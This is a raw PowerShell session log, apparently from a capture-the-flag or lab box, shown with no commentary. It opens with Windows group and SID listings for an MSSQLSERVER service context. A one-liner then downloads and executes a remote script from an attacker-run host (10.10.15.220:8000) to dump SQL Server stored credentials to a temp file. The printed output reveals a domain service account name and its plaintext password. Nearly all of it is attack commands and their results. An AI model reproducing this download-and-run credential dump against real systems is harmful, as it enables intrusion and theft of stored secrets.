 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization         Well-known group S-1-5-15
        Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account             Well-known group S-1-5-113
        Mandatory group, Enabled by default, Enabled group
NT SERVICE\MSSQLSERVER                 Well-known group S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052
248003 Enabled by default, Enabled group, Group owner
LOCAL                                  Well-known group S-1-2-0
        Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication       Well-known group S-1-5-64-10
        Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label            S-1-16-8192
PS C:\Users> IEX(New-Object Net.WebClient).DownloadString('http://10.10.15.220:8000/Get-MSSQLCredentialPasswords.
psm1'); Get-MSSQLCredentialPasswords | Format-List * | Out-File C:\Windows\Temp\cred.txt
PS C:\Users> type C:\Windows\Temp\cred.txt
Instance   : MSSQLSERVER
Credential : WTArchiveCred
User       : UNCLAIMED\svc_wtbackup
Password   : W0rldTr@cer_
RowError   :
RowState   : Added
Table      : {System.Data.DataRow}
ItemArray  : {MSSQLSERVER, WTArchiveCred, UNCLAIMED\svc_wtbackup, W0rldTr@cer_}
HasErrors  : False
PS C:\Users>